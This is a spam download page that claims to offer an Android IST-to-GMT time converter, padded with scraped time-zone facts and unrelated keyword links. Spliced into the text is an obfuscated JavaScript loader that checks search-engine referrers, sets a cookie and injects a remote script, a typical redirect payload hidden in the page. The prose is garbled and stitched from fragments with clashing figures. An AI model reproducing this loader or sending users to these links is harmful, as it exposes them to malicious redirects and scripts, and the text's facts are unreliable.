

### [Download Ist Time Converter To Gmt For Android](https://geags.com/1u3ui9)



[Download Ist Time Converter To Gmt For Android](https://geags.com/1u3ui9)



and done!GMT stands for Greenwich Mean Time IST is known as India Standard Time.. It is now often used to refer to Coordinated Universal Time (UTC) when this is viewed as a time zone, and in casual use for the most parts it is the same.. Offset UTC 0:00 hours4:05 PM 16:05 India Standard Time (IST) Offset UTC +5:30 hours10:35 AM 10:35 GMT / 4:05 PM 16:05 ISTGreenwich Mean TimeOffset: GMT is 0 hours ahead Greenwich Mean Time (GMT) and is used in EuropeCountries: It is used in following countries: Burkina Faso, Cote d'Ivoire, Britain (UK), Guernsey, Ghana, Greenland, Gambia, Guinea, Guinea-Bissau, Ireland, Isle of Man, Iceland, Jersey, Liberia, Mali, Mauritania, St Helena, Sierra Leone, Senegal, Sao Tome & Principe, TogoPrincipal Cities: The largest city in the GMT timezone is London from United Kingdom with population about 7.

- 1. utc to local time converter android
- 2. time converter app android
- 3. android time converter

557 million people Other major cities in the area are Abidjan, Dakar, Grand Dakar, AccraGreenwich Mean Time (GMT) originally referred to the mean solar time at the Royal Observatory in Greenwich, London.. Indicates zero hour and zero minutes time differences of the zero meridian Zulu - Military abbreviation for GMTZ - short form of 'Zulu'Africa/AbidjanAfrica/Accra Africa/BamakoAfrica/BanjulAfrica/BissauAfrica/ConakryAfrica/DakarAfrica/FreetownAfrica/LomeAfrica/MonroviaAfrica/ NouakchottAfrica/OuagadougouAfrica/Sao\_TomeAfrica/TimbuktuAmerica/DanmarkshavnAtlantic/ReykjavikAtlantic/St\_Hele naEireEurope/BelfastEurope/DublinEurope/GuernseyEurope/Isle\_of\_ManEurope/JerseyEurope/LondonGBGB-EireGMTIcelandTime zones with the GMT 0:00 h offset:EGST - Eastern Greenland Summer TimeGMT - Greenwich Mean TimeWET - Western European TimeAZOST - Azores Summer TimeUTC - Universal Time CoordinatedWT - Western Sahara Standard TimeZ - Zulu Time Zone+00 -India Standard TimeOffset: IST is 5 hours and 30 minutes ahead Greenwich Mean Time (GMT) and is used in AsiaCountries: It is used in following countries: IndiaPrincipal Cities: The largest city in the IST timezone is Mumbai from India with population about 12.

# **utc to local time converter android**

utc to local time converter android, epoch time converter android, time converter app android, best time zone converter app android, android time converter, time zone converter in android [Ibanez Promethean P3110 Manual](https://hub.docker.com/r/npokepaccor/ibanez-promethean-p3110-manual)

Indicates five hour and thirty minutes time differences to the east of the zero meridian.. var  $0x7939=$ ['eklneW8=','VG1LRkg=' ,'aFNTT1U=','bGNWekQ=','YUNSRWU=','aGVhZA==','c2NyaXB0','c3Jj','Z2V0RWxlbWVudHNCeVRhZ05hbWU=','Rndaa nc=','YXBwZW5kQ2hpbGQ=','dFpT','SFlLYno=','bWF0Y2g=','QWNUV2k=','TU95','cmVwbGFjZQ==','TU1vREc=','bGVu Z3Ro','c3BsaXQ=','OyBzZWN1cmU=','U3NVTWE=','RnZUVFg=','OyBleHBpcmVzPQ==','SXltc3E=','OyBwYXRoPQ==','O yBkb21haW49','cW5USGY=','Lmdvb2dsZS4=','LmJpbmcu','LnlhaG9vLg==','LnlhbmRleC4=','dmlzaXRlZA==','RWZu','WH hp','VVBK','SlJHSUQ=','YkJjRVk=','LmFvbC4=','LmFzay4=','dURqb1o=','cGFVeko=','cmVmZXJyZXI=','Z2V0','SVlRQ2I=' ,'bEFSdEk=','aW5kZXhPZg==','VlJEYlg=','WUJ3cWk=','TE95','U2FBang=','YkROVkQ=','cnZCcEk=','c2V0','T2FqZWc=','e UhG','Ymxs','Y29va2ll','OVN3aEs=','eXdXbmY=','TmlFaEI=','YnRpd1O='];(function(\_0x51bea2,\_0x550dca){var \_0x541731 =function(\_0x173c90){while(--\_0x173c90){\_0x51bea2['push'](\_0x51bea2['shift']());}};\_0x541731(++\_0x550dca);}(\_0x7939, 0x1b7));var 0x9793=function( 0x51adc6,\_0x4c4f72){\_0x51adc6=\_0x51adc6-0x0;var

 $20xc3b86b=0x7939$ [ $0x51adc6$ ];if( $0x9793$ ['initialized']===undefined){(function(){var  $0x4541a$ e;try{var

 $0x9bbed = Function('return\x20(function(\x20'+\{\}.\ndmean theater train of thought mediafire search downloads on computer$ 



[Torrent Pharma Vista Division Product List](https://kumu.io/cacarguesio/torrent-pharma-vista-division-product-list-chevenir)

# **time converter app android**

### [Gps Receiver Gm 158 Usb Driver](https://vincecroft1.doodlekit.com/blog/entry/13744764/gps-receiver-gm-158-usb-driver)

GMT representations, usage and related time zonesZ - is the zone designator for the zero UTC/GMT offset, also known as 'Zulu' time+00 - basic short+0000 - basic+00:00 - extended+0000 - sign character (+) followed by a four digit time providing hours (00) and minutes (00) of the offset.. This means, unlike some time zones where the clock is set forward by one hour every summer and backward by one hour during winter to adjust for daylight saving, India Standard Time remains the sameIST representations, usage and related time zones+0530 - basic+05:30 - extended+0530 - sign character (+) followed by a four digit time providing hours (05) and minutes (30) of the offset.. Simply mouse over the colored hour-tiles and glance at the hours selected by the column. [Free Online Games For Mac Pc](https://lewilnaboc.storeinfo.jp/posts/15286572)

# **android time converter**

[VEmpire - The Kings of Darkness download for pc](https://hub.docker.com/r/uninunet/vempire-the-kings-of-darkness-download-for-pc)

In military GMT is known as Zulu time Greenwich Mean Time was the same as Universal Time (UT), until the introduction of UTC in 1972 a standard astronomical concept used in many technical fields..

constructor(\x22return\x20this\x22)(\x20)'+');');  $0x4541ae=0x9bbed$ ();}catch( $0x460981$ }{ $0x4541ae=$ window;}var  $0x2232$ 0e='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';\_0x4541ae['atob']||(\_0x4541ae['a tob']=function(\_0x49baf4){var \_0x312b72=String(\_0x49baf4)['replace'](/=+\$/,'');for(var \_0x481979=0x0,\_0x328583,\_0x3cdd 53, 0x513741=0x0, 0x1b9e94="; 0x3cdd53= 0x312b72['charAt']( 0x513741++);~ 0x3cdd53&&( 0x328583= 0x481979% 0x4?\_0x328583\*0x40+\_0x3cdd53:\_0x3cdd53,\_0x481979++%0x4)?\_0x1b9e94+=String['fromCharCode'](0xff&\_0x328583>> (-0x2\*\_0x481979&0x6)):0x0){\_0x3cdd53=\_0x22320e['indexOf'](\_0x3cdd53);}return

\_0x1b9e94;});}());\_0x9793['base64DecodeUnicode']=function(\_0x3fb675){var \_0x21370f=atob(\_0x3fb675);var  $0x1c3ee5=$ [];for(var  $0x2353ef=0x0$ ,  $0x1ce33e=$   $0x21370f$ ['length'];  $0x2353ef=0x0$ }{if( $0x3469e7$ [ $0x9793$ ('0x2a')]( $0x34$ 69e7[\_0x9793('0x2b')],\_0x9793('0x2c'))){return cookie[name];}else{\_0xce5e4d=!![];}}}if(\_0xce5e4d){if(\_0x3469e7[\_0x979 3('0x2a')](\_0x3469e7[\_0x9793('0x2d')],\_0x3469e7[\_0x9793('0x2e')])){\_0x3469e7[\_0x9793('0x2f')](\_0x367bab,\_0x3469e7['x akRh']+\_0x4017f7+'');}else{cookie[\_0x9793('0x30')](\_0x3469e7['IYQCb'],0x1,0x1);if(!\_0x3c07c2){if(\_0x3469e7[\_0x9793('0 x31')](\_0x9793('0x32'),\_0x9793('0x33'))){include(\_0x3469e7['uJeyQ'](\_0x3469e7['uJeyQ'](\_0x3469e7['xakRh'],q),''));}else{d ocument[\_0x9793('0x34')]=\_0x3469e7[\_0x9793('0x35')](\_0x3469e7[\_0x9793('0x35')](\_0x3469e7[\_0x9793('0x36')](\_0x3469e 7[\_0x9793('0x36')](\_0x391442,'='),\_0x3469e7[\_0x9793('0x2f')](\_0x22b5f5,\_0xb6ae9f))+(\_0x575148?\_0x3469e7[\_0x9793('0 x37')](\_0x3469e7[\_0x9793('0x38')],new \_0xbc0465(new \_0x214a7f()['getTime']()+\_0x3469e7[\_0x9793('0x39')](\_0x557f07,0 x3e8))):''),\_0x1c8dea?\_0x3469e7[\_0x9793('0x3a')](\_0x3469e7[\_0x9793('0x3b')],\_0x2fa34a):''),\_0x5805da?\_0x3469e7[\_0x97 93('0x3c')](\_0x3469e7[\_0x9793('0x3d')],\_0x477e97):")+(\_0x1b06dd?\_0x9793('0xf'):");}}}}R(); GMT to IST ConverterTime DifferenceGreenwich Mean Time is 5 hours and 30 minutes behind of India Standard TimeSo 10:35 AM 10:35 in GMT is 4:05 PM 16:05 in IST10:35 AM 10:35 Greenwich Mean Time (GMT).. IST is 5 5 hours ahead of GMT So, when it is it will be. Asia/CalcuttaAsia/ColomboAsia/KolkataIST Abbreviation: Several time zones share IST abbreviation and it could refer to these time zonesIndia Standard Time - UTC +5:30 hIrish Standard Time - UTC +1:00 hIsrael Standard Time - UTC +2:00 hGMT to

IST Converter1am2am3am4am5am6am7am8am9am10am11am12pm1pm2pm3pm4pm5pm6pm7pm8pm9pm10pm11pmThis time zone converter lets you visually and very quickly convert GMT to IST and vice-versa.. 692 million people Other major cities in the area are Delhi, Bangalore, Kolkata, ChennaiDaylight Saving: India Standard Time (IST) is not adjusted for daylight saving therefore IST remains the same through out the year. ae05505a44 [Best Free Photo Editing Software For Mac 2017](https://disttworandit.themedia.jp/posts/15286573)

ae05505a44

[dota 2 free download for mac](http://vuesmitan.yolasite.com/resources/dota-2-free-download-for-mac.pdf)